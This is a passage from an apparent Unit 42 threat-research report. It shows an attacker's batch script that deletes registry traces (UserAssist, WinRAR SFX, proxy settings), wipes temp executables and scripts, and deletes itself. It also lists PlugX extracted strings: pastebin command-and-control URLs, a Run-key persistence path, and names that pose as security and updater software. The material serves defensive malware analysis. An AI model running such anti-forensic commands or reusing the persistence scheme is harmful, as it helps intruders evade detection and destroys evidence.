"HKU\S-1-5-21-590835768-3595378272-1660587800-1643_Classes\Software\WinRAR SFX" /f reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643_Classes\Software\Microsoft\Windows Script Host" /f reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643_Classes\Software\Microsoft\Windows Script Host\Settings" /f reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643_Classes\Software\WinRAR SFX" /f reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643_Classes\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\Count\P:\Hfref\Nqzvavfgengbe\Qbjaybnqf\fipubfg\fipubfg.rkr" /f reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643_Classes\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\Count\{Q65231O0-O2S1-4857-N4PR-N8R7P6RN7Q27}\pzq.rkr" /f reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643_Classes\Software\WinRAR SFX\C%%Users%ADMINI~1%AppData%Local%Temp" /f reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643_Classes\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\Count\HRZR_PGYFRFFVBA" /f reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643_Classes\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\Count\{S38OS404-1Q43-42S2-9305-67QR0O28SP23}\rkcybere.rkr" /f reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643_Classes\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\Count\P:\Hfref\Nqzvavfgengbe\Qbjaybnqf\ErtfubgCbegnoyr\Ncc\ertfubg\ertfubg_k64.rkr" /f reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643_Classes\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections\SavedLegacySettings" /f del /s c:\windows\temp\*.bat del /s c:\windows\temp\*.dat del /s c:\windows\temp\*.dll del /s c:\windows\temp\*.exe del /s c:\windows\temp\*.vbs del %0 |

Appendix D – PlugX Extracted strings

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 |

https//pastebin.com/eSsjmhBG https://pastebin.com/PSxQd6qw https://pastebin.com/CzjM9qwi https://pastebin.com/xHDSxxMD %ProgramData%\arm2sv1k DSSM DSSM Microsoft Office Document Update Utility Software\Microsoft\Windows\CurrentVersion\Run JmLI %ProgramFiles(x86)%\Sophos\AutoUpdate\ALUpdate.exe %ProgramFiles(x86)%\Common Files\Java\Java Update\jusched.exe %ProgramFiles(x86)%\Common Files\Adobe\ARM\1.0\armsvc.exe %windir%\system32\FlashPlayerApp.exe slax pastebin mahTszuBzqwUTcGt %ProgramData%\arm2sv1k\Akgcl |

Get updates from Unit 42

Get updates from Unit 42